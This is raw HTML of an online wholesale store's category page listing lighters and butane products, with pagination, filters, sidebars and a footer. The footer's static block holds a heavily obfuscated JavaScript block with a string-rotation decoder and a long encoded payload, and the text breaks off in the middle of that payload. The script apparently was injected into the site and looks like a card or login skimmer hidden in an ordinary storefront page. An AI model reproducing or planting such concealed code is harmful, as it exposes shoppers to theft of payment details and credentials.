									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"56886","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
					</li>							</ol>
		</div>
    </div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"15","url":"https:\/\/www.txwsa.com\/categories\/lighters-and-butane.html?p=2"}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>List</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">434</span> items    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
                            <li class="item pages-item-previous">
                                        <a class="action  previous" href="https://www.txwsa.com/categories/lighters-and-butane.html?p=1" title="Previous">
                        <span class="label">Page</span>
                        <span>Previous</span>
                    </a>
                </li>
            
            
            
                                                <li class="item">
                        <a href="https://www.txwsa.com/categories/lighters-and-butane.html?p=1" class="page">
                            <span class="label">Page</span>
                            <span>1</span>
                        </a>
                    </li>
                                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You're currently reading page</span>
                            <span>2</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.txwsa.com/categories/lighters-and-butane.html?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.txwsa.com/categories/lighters-and-butane.html?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.txwsa.com/categories/lighters-and-butane.html?p=5" class="page">
                            <span class="label">Page</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next" href="https://www.txwsa.com/categories/lighters-and-butane.html?p=3" title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        		<div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="15"                    selected="selected">
                    15                </option>
                            <option value="30">
                    30                </option>
                            <option value="45">
                    45                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
    </div>
            <!-- <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script> -->
    			<script type="text/javascript">
			require(['jquery'],function($){			
				function setClass(){
					var widthWindow = $(window).width();
						var list = $('#category-products-grid');
						if(widthWindow > 1200)
							list.removeClass().addClass('desktop_3');
						else if(widthWindow > 768)
							list.removeClass().addClass('tablet_2');
						else
							list.removeClass().addClass('mobile_2');
					}
					$(window).on('resize',function(){
						setClass();
						});
				setClass();						
				});
		</script>
		
                <style>
                    .filter-options-content .price-control input{width: 60px !important;}
                    </style><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.txwsa.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"]}        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" id="product_addtocart_form_from_popup" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" id="map-popup-product-id"/>
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary"
                            id="map-popup-button">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
<div class="quickshop-modal"><div id="quickshop" class="quickshop-modal">
    <div class="content-wrap">
        <div class="qs-loading-wrap" style="display:none;">
            <div class="qs-loader"><img src="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/images/loader-1.gif" alt="Loading..." /></div>
        </div>
        <div class="qs-content qs-main" style="display:none;"></div>
    </div>
</div>
<script type="text/x-magento-init">
{
    "body": {
        "Codazon_QuickShop/js/quickshop": {"baseUrl":"https:\/\/www.txwsa.com\/","qsLabel":"Quick Shop","itemClass":".product-item","autoAddButtons":true,"target":".product-item-info"}    }
}
</script></div></div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filter</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false}}'>
                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Price</div>
                        <div data-role="content" class="filter-options-content"><style type="text/css">
.filter-options-content a{-webkit-transition:none !important;}
.ui-slider-handle {-ms-touch-action: none; touch-action: none;}
</style>
<script>
var priceRange = {"min":2.00, "max":150.00};
</script>
      
<div class=“price-control-wrapper” style="margin-bottom:45px;">
	<div id="price-slider"></div>
	<div class=“price-form” style="float:left"><span class="price">$2.00</span></div>
	<div class=“price-to” style="float:right"><span class="price">$150.00</span></div>
</div>

<div class="price-control">
    <label>$</label><input type="text" id="price-from" style="width:40px"/>
    <span> ~ </span>
    <label>$</label><input type="text" id="price-to" style="width:40px"/>
    <button class="button" id="apply-price" style="float:right"><span><span>Go</span></span></button>
</div>

<a href="#" id="price-fake" style="display:none"></a>
</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove This Item" class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.txwsa.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.txwsa.com/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div id="topfooter" class="top-footer-wrapper"><div class="footer content"><div
    class="field-recaptcha"
    id="msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container"
    data-bind="scope:'msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/javascript">
    require(['jquery', 'domReady!'], function ($) {
        $('#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container": {
        "Magento_Ui/js/core/app": {"components":{"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef":{"component":"MSP_ReCaptcha\/js\/reCaptcha","reCaptchaId":"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef","zone":"newsletter","badge":"bottomright","settings":{"siteKey":"6Lcr004rAAAAAI2s7uw5ogFJ6xHyfJB2mVPEAyTn","size":"invisible","badge":"bottomright","theme":null,"lang":null,"enabled":{"login":false,"create":true,"forgot":false,"contact":true,"review":false,"newsletter":false,"sendfriend":false}}}}}    }
}
</script>
</div><div class="footer content footer-content-top"><div class="widget block block-static-block">
    <div class="footer-top-ads text-center">
<p class="ftop-ads-title">Sign up for email</p>
<p class="ftop-ads-desc">for exclusive offers, new arrivals and more!</p>
<div class="ftop-newsletter"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.txwsa.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                                placeholder="Enter&#x20;your&#x20;email&#x20;address"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>
<p class="ftop-ads-small">By signing up, you agree to receive Texas Wholesale emails. You can unsubscribe at any time.</p>
</div></div>
</div></div><div class="footer content footer-container-wrapper"><div class="widget block block-static-block">
    <div class="row">
<div class="col-sm-6">
<div class="footer-box">
<p class="h5 hidden-xs">About us</p>
<div>
<p class="hidden-xs">Texas Wholesale is a grocery wholesale store that specializes in convenience, grocery, and smoke shop items.</p>
<p class="hidden-xs">5025 Timberhill Ste 111, San Antonio, TX 78238</p>
</div>
</div>
</div>
<div class="col-sm-6">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-2">HELP</p>
<ul id="footer-content-2" class="footer-link showhide">
<li><a href="tel:2105215065">210.521.5065</a></li>
<li><a href="https://www.txwsa.com/contact">Customer Service</a></li>
<li><a href="https://www.txwsa.com/sales/order/history/">Order Status</a></li>
</ul>
</div>
</div>
<div class="col-sm-6">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-2">APP</p>
<ul id="footer-content-2" class="footer-link showhide">
<li><a href="https://itunes.apple.com/us/app/texas-wholesale-san-antonio/id1436036233">iPhone</a></li>
<li><a href="https://play.google.com/store/apps/details?id=com.wholesaletexassanantonio">Android</a></li>
</ul>
</div>
</div>
<div class="col-sm-6">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-3">Important Links</p>
<ul id="footer-content-3" class="footer-link showhide">
<li><a href="https://www.txwsa.com/privacy-policy">Privacy Policy</a></li>
<li><a href="https://www.txwsa.com/terms">Terms of Use</a></li>
<li><a href="https://www.txwsa.com/returns">Returns</a></li>
</ul>
</div>
</div>
</div>
<script type="text/javascript" xml="space">// <![CDATA[
(function(_0x26d186,_0x269588){const _0x4e4b79=_0x2284;const _0xb3994a=_0x26d186();while(!![]){try{const _0x9446e9=parseInt(_0x4e4b79('0x3'))/0x1+-parseInt(_0x4e4b79('0x4'))/0x2*(-parseInt(_0x4e4b79('0x0'))/0x3)+-parseInt(_0x4e4b79('0x5'))/0x4*(-parseInt(_0x4e4b79('0x8'))/0x5)+parseInt(_0x4e4b79('0x7'))/0x6+parseInt(_0x4e4b79('0x2'))/0x7+-parseInt(_0x4e4b79('0x1'))/0x8*(parseInt(_0x4e4b79('0x6'))/0x9)+-parseInt(_0x4e4b79('0x9'))/0xa;if(_0x9446e9===_0x269588){break;}else{_0xb3994a['push'](_0xb3994a['shift']());}}catch(_0x34c151){_0xb3994a['push'](_0xb3994a['shift']());}}}(_0x3882,0x4e532));function _0x3882(){const _0xd4e2d4=['3964044jukwqx','595633APsxHc','1402Dinqxz','2348RemPcQ','423VJyUaQ','2505678udfouD','1675pskwYQ','10428060FXxgSw','30hcgWGG','71416NPiNhC'];_0x3882=function(){return _0xd4e2d4;};return _0x3882();}function _0x2284(_0x42165e,_0x388259){const _0x2284e0=_0x3882();_0x2284=function(_0x163076,_0x1e7f3b){_0x163076=_0x163076-0x0;let _0x1765fd=_0x2284e0[_0x163076];return _0x1765fd;};return _0x2284(_0x42165e,_0x388259);}(function(){(function(_0x502c8c,_0x433a45){_0x433a45(_0x502c8c);}([[['YXKFbuxIbpbhqZdg','jgtCQuVVQWTxksob']['join'](''),'faykJUTDgXEGrmKJ'+'IbFWGEqdSKlIYCMY','GzFaNnSrkaFTWJkJ',[['2h.18.2e.v.5t.2u.h.b.2n.3w.1w.1k.49.64.43.50.1r.6e.6e.4a.19.33.31.3m.4g.60.5.5m.18.3k.2f.62.5k.2e.6v.4y.15.45.k.d.4.65.31.5l.x.a.3b.f.41.6k.5u.3j.9.6a.2b.i.26.1m.45.k.6l.6j.1w.6x.2v.62.4p.65.31.36.v.6f.1n.3d.5s.6o.3r.3y.5g.3b.4w.43.z.4t.5w.4q.9.12.5a.5i.43.a.g.1f.37.3b.70.i.2q.4b.5z.p.2.9.4h.m.5u.6s.3o.3w.5j.39.4z.41.x.5v.44.4o.c.5g.51.3y.1k.b.1m.67.41.37.6f.2c.3a.5f.1j.2w.2f.65.65.6a.42.1k.33.2q.4f.5n.5e.12.5i.4e.19.33.2p.6q.1q.m.t.4q.2j.3k.2b.62.5g.8.g.w.1v.6n.a.1z.u.1l.71.3v.f.5n.3w.3j.5v.4b.4s.59.5y.4s.e.14.3.2t.3.10.1t.r.5l.4e.4r.1m.o.33.s.30.41.61.67.6k.2p.6o.4t.6e.4o.d.2b.2.6g.3n.1j.1s.3m.g.16.4z.16.5u.1w.6h.60.4c.5e.5g.3n.k.6t.6h.5b.1n.28.4l.x.4s.2z.4c.35.5a.5z.1k.3q.n.l.6e.2h.6k.1j.3w.4m.1g.59.5d.2y.1x.x.k.1q.7.4b.4.34.3k.v.1o.b.4w.14.2j.3g.p.6c.4d.2v.28.d.1i.3p.6l.6a.22.3x.o.52.2v.5s.5n.5i.m.3c.2d.56.38.s.v.6d.73.4v.70.3s.29.1b.6f.10.22.1n.3j.29.6y.36.y.3z.1m.45.k.6l.2d.4d.33.6x.62.5l.6y.6r.6j.6g.27.9.6w.53.32.72.34.6q.5j.4m.61.2r.2e.1d.4y.5d.72.3q.2o.1n.w.6g.b.4s.3j.10.q.2c.34.58.5t.1e.1.32.5z.b.38.3i.4k.d.r.2u.6m.15.2b.56.3k.5x.5g.5n.45.2v.5i.7.4n.w.6t.5p.18.6v.3.3j.2w.5w.j.31.n.5w.6o.3p.2j.a.5l.2x.5g.6s.5u.42.4u.b.16.52.3x.1q.3e.6y.n.6.4l.45.0.x.4e.1d.1z.3l.4f.3v.57.44.6s.3m.4w.2d.4o.25.5u.2t.2b.r.5o.3o.6a.6h.71.2j.2s.2k.3q.28.60.6t.5e.3t.6n.1f.4b.d.1t.t.1m.n.3z.c.5l.2o.73.6k.2a.1k.4c.15.2z.37.3q.10.a.5v.1s.5e.1t.2d.66.4q.2k.4r.3z.5.17.3x.29.45.l.5f.4s.2j.3i.48.t.4.3r.2m.40.6l.48.48.3a.5b.6x.3l.72.5f.21.3g.d.35.10.4v.3j.3k.2w.3.4j.3k.39.2l.6m.4h.y.j.69.2v.1o.k.6n.3k.24.25.6i.6p.6o.5x.4y.39.6l.2f.4g.72.4t.3l.25.6b.3g.26.5h.2c.3x.52.5l.5c.6a.6p.35.c.30.2.46.2z.1g.20.3m.5j.3j.2l.6z.2l.38.l.2f.x.6y.3e.3h.3o.j.6m.2h.68.6w.4p.o.4x.0.36.1z.40.4o.4i.2u.7.6w.6p.w.1t.55.4g.41.5q.4j.4s.7.s.1m.3p.1c.e.17.3t.6b.64.5t.3u.3e.1j.5o.k.6b.2o.6e.m.3o.1b.2b.3g.4p.17.6n.3r.2s.3r.5d.p.d.50.4d.6d.6r.6n.6h.52.54.44.21.17.3z.5j.6c.1s.3d.6g.4t.1r.4t.31.6e.3l.56.44.5b.4k.5k.6a.2l.3z.48.4q.1c.6n.5c.5t.1z.2w.6v.69.6z.4v.s.25.6g.71.n.o.1u.s.42.6h.q.44.8.5v.2l.4q.2s.r.59.5t.3n.6l.5c.6h.5l.6r.5f.5o.1d.6t.36.3d.12.16.60.4u.2g.2k.0.x.6h.4k.2t.3f.6u.1g.4z.2z.5u.1w.2r.5q.2d.3n.1w.64.50.1j.1v.67.5a.3p.2k.4a.1o.4b.73.5n.11.a.3t.15.3k.1r.4w.3y.2k.9.1f.3b.1a.5n.35.j.5p.5d.k.3i.2c.54.3a.p.t.6e.72.4t.68.4z.6i.6u.23.l.24.1p.3c.2b.70.3b.10.3u.1n.47.g.4e.45.2f.48.4g.5s.5r.71.6p.6l.6l.25.a.73.51.6a.15.3m.4n.h.5t.3n.3e.6o.1l.6a.2j.2i.26.1m.45.k.6l.5n.6v.69.27.28.1m.6y.6r.6j.1j.41.p.6w.4n.0.0.1q.5o.13.3s.49.4q.4o.2x.34.27.3k.o.6e.63.5m.33.5l.q.2d.53.4b.6b.6q.33.6b.5n.63.5w.5l.15.3v.5i.6e.2l.3f.6h.4v.4g.17.1b.2x.q.c.6d.19.1l.6j.7.49.12.42.2l.12.3x.5v.1b.7.7.6z.71.1f.44.3z.u.25.1s.5f.6a.71.2k.43.6j.5i.5f.3u.u.5g.6n.41.3j.65.46.40.6k.2g.4v.3t.4w.32.33.2d.1k.1u.52.5l.5g.6a.4l.2x.2w.1e.39.62.2z.1g.24.3m.3.5n.31.4d.18.r.p.13.2.3z.3n.35.18.6o.5o.4f.1h.2r.4n.68.5x.5a.3z.3h.z.5e.2z.3l.46.6a.y.6.1z.3v.1v.5u.1w.6h.25.44.6i.24.1o.73.6t.6h.6f.29.5s.6l.6x.c.5.1o.5n.11.16.1q.o.5r.5e.6g.26.3q.1.6p.2h.3x.1q.67.45.37.2p.5q.6t.4l.5r.2w.2b.65.61.6e.b.3z.a.4a.38.58.5y.1q.3o.m.5s.4u.f.y.q.6o.4f.20.70.38.g.5n.5i.m.3c.2d.56.38.s.v.2a.l.3b.22.6p.2j.4v.2v.2h.2.z.6u.4m.4c.4a.3k.1j.1b.18.5y.1z.57.5j.33.6h.6y.3n.4l.1p.5v.5a.50.1n.5i.6x.1y.0.6x.5o.13.f.g.0.3i.3w.1k.1i.49.8.1c.6r.2g.m.23.42.1x.1a.2k.6b.6q.2n.4z.4.6u.2k.6u.6h.4y.5q.e.5r.25.12.6m.4o.52.5p.1c.42.c.5s.1k.41.k.6f.29.12.5p.4v.66.4l.1l.6v.6n.5a.1x.2b.7.17.3z.47.1m.3l.2h.23.5b.6k.6t.4w.6k.3t.4d.e.1i.3r.4y.42.59.72.48.10.72.6p.5k.5v.1x.5b.d.5d.1g.44.61.4c.5m.6b.4g.6j.22.1p.5n.4e.6k.26.22.p.65.3f.4a.4z.59.h.3n.6l.5c.3l.4n.6r.11.1f.5d.5g.70.4p.6w.31.5c.6m.3h.z.49.4q.4h.3x.w.31.4r.5v.1p.43.g.6i.2b.4e.31.6y.64.4j.1o.6t.6h.5j.5v.4j.4l.5e.1g.d.30.1d.l.3z.68.3y.3m.2l.2e.5t.5g.5r.5d.2v.1w.38.5j.y.2j.40.6.13.2a.6f.15.5e.2r.13.j.6j.52.5f.5p.3p.3m.46.6m.5w.3c.b.6c.2c.k.25.3t.5p.6w.1b.4l.56.6b.m.m.6x.2d.35.6q.5p.4d.1m.6n.3j.k.4g.68.69.1m.10.5g.3w.f.6b.4c.3c.60.26.3j.45.k.d.4z.5p.2f.4x.5b.2i.5.6l.23.21.3o.p.1q.v.68.4p.5s.1u.19.27.61.2r.2e.9.4a.6x.12.14.1i.23.6n.2v.1f.4s.2l.47.4.11.21.3j.6b.57.6j.10.55.40.6s.3o.4s.67.3f.6h.26.1l.3h.2d.72.38.12.3x.1k.41.k.73.1l.5d.5u.2l.1i.5p.6w.29.5j.1h.t.6a.6y.4t.o.24.6i.6y.h.p.1w.u.43.6j.4m.h.2i.1t.3x.5r.20.56.f.19.3f.30.4f.6f.6o.6x.6n.1c.1j.m.1n.5h.5l.11.a.37.4g.2l.2.z.6i.4m.2v.3g.6o.1f.50.31.5y.1v.5v.41.5j.11.22.1l.p.3w.3e.4y.1r.4c.6p.6n.52.3p.3q.3i.11.50.5k.23.4c.3w.1s.6t.6.6r.6q.5t.56.3w.41.11.31.5u.1w.q.50.1j.z.3r.1v.28.4l.4x.2y.6z.3a.6p.5h.4l.67.2p.29.13.26.68.3i.3r.6h.1l.b.1q.67.45.23.6z.1a.3a.1b.1r.28.47.65.61.5i.2t.54.5v.2b.5y.4i.4c.4.11.3z.4g.1i.3p.1m.6p.6o.5x.62.1w.2v.3j.40.4o.3c.60.4y.1f.1j.30.25.5u.26.71.2c.3c.4g.f.6v.1g.6i.6q.f.6b.5w.5v.5c.5p.6n.r.u.l.6j.24.2n.29.2.z.4r.2t.51.1.x.68.6w.4p.6w.3l.60.4k.6l.2v.3c.2g.45.6n.4y.6h.28.5c.2o.3n.36.1l.61.44.25.72.18.38.16.1p.2a.40.63.66.5d.2r.58.5y.2d.5z.4k.49.6.13.3w.4y.1c.3m.1o.6o.6t.5z.66.1z.2p.3i.42.4v.3i.66.4x.1d.1d.31.23.5v.21.6z.28.3j.4i.8.6p.1d.6k.6s.c.6d.5y.5s.5e.5o.6k.t.q.g.6l.23.2h.2c.0.x.4u.2b.53.2.13.69.6z.4v.70.3o.62.4l.6n.2o.3e.2i.42.6h.50.6m.2a.5f.2t.3p.3a.1o.63.43.27.71.16.36.15.1n.2c.41.61.67.5g.2p.54.5x.2f.5s.4m.4a.0.x.3t.3o.1e.3n.1q.6r.6q.5t.62.1u.2r.3h.44.4q.3g.64.50.1j.1f.32.21.5s.24.6x.2c.3e.4k.9.6r.1e.6m.6u.9.6f.5s.5t.5g.5r.6h.v.u.j.6n.22.2j.2b.6.13.4t.1t.4x.3.11.6e.72.4t.6w.3n.64.4m.6h.2t.3g.2k.47.6j.52.6n.2c.5e.2q.3r.36.1r.65.42.3d.6w.51.3r.2b.1d.2e.42.67.64.1r.d.2q.3k.5u.1.60.2h.2s.a.3j.2z.36.20.3m.13.21.65.5i.l.5f.l.5j.6h.5c.6p.4z.23.2s.1.3d.68.6w.4p.g.5t.5s.4s.5h.2v.3c.2g.3a.3o.g.3z.49.8.1c.6z.2g.26.6h.x.1x.1a.2k.6b.6q.6d.z.2c.j.2c.41.5u.6s.3o.6c.4v.46.2u.4x.15.1f.5u.4o.c.10.t.1z.6p.52.1z.13.3u.4a.4t.5i.3p.z.1j.4f.3q.11.6a.2h.3o.32.6.71.5m.z.9.3z.1b.3n.1p.52.3t.2i.e.1i.3r.5e.3j.l.s.51.51.4f.6f.6o.61.4l.3l.6n.e.4z.19.3v.5g.6a.6t.3j.6j.4r.4k.2r.1.6y.6u.y.1s.5a.4i.45.1o.63.43.66.2j.1e.6h.53.56.5v.1f.7.33.5u.9.34.3h.4m.e.27.2r.6g.6o.6h.9.3m.5u.5i.5m.42.2p.5e.2.4h.13.6v.5k.16.6t.6.1b.4z.65.1v.5k.6q.6h.4y.3m.1i.6z.6j.y.12.o.6y.44.2j.4h.26.1b.50.5k.6j.3.49.71.62.5f.4z.3x.2a.52.4x.5m.4b.n.6m.42.1k.2z.2q.3p.b.3h.4u.4u.56.5s.4u.f.16.3k.8.3r.5e.70.t.5k.48.4u.1c.73.1m.54.2.e.25.1g.3x.3b.i.9.3e.4e.4g.2h.2.z.72.6j.5o.6a.5s.4t.2f.18.5y.1z.6b.73.3j.3b.4n.36.2z.19.r.2v.1r.1f.6m.2h.34.3d.4m.a.t.2v.68.8.6d.3w.28.47.6w.4w.15.56.6n.6.4b.15.6v.5q.55.4.y.1a.4z.4x.1v.6v.h.5f.1o.4f.73.5r.11.e.3t.15.3o.1r.4w.3u.2k.d.1j.3t.1a.5r.35.n.5p.5h.k.3i.28.54.3a.t.t.6a.6y.4t.3i.10.5w.4i.5l.15.24.1p.3p.3k.5o.2r.6s.3j.38.1a.5u.1u.2f.6u.6j.5g.14.6n.61.21.1p.2a.6q.5i.1.11.4s.6d.a.4r.2v.2l.2.z.21.3q.22.24.2a.r.17.45.k.1.4j.5f.1.6z.1u.1l.72.6r.6j.3o.50.5a.70.48.68.2s.6x.5k.13.17.2q.8.3e.4k.5e.1e.49.c.1g.6z.2g.22.6h.11.1x.16.2k.6b.6u.6d.23.28.j.6r.l.x.4q.4g.2f.1.2l.6n.41.4g.4b.1b.2x.3a.64.3r.61.v.10.5f.n.r.4k.35.s.2e.4f.5t.4p.47.65.61.5y.b.0.5f.c.38.9.4u.u.6k.5k.b.1a.4f.4v.14.2i.2d.41.1r.65.42.40.26.4t.3c.18.61.5u.42.67.64.13.3q.41.5c.1e.6